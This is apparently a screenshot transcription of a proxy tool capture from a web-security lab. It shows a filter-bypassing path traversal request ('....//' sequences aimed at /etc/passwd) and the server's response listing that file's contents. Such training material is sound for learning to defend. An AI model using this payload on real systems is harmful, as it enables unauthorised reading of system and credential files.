 Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//etc/passwd
HTTP/2
2 Host:
0a7500fe0351f02881d8ca28009a0068.web-security-academ
y.net
3 Cookie: session=BJ33OlsnbDuPWF9i2nHDEqgAC1kvFQXS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7500fe0351f02881d8ca28009a0068.web-securit
y-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List